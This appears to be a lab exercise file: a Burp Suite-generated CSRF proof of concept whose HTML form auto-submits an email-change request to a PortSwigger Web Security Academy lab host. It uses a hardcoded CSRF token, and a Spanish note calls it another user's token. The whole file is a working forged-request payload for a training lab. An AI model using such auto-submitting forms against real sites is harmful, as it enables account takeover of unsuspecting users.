 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a04009704cc80f1c261485a007700fb.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="hidden" name="csrf" value="o86swBbRlKWWfOyE14qcZJSuDAcX3xg0" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
CSRF token del otro usuario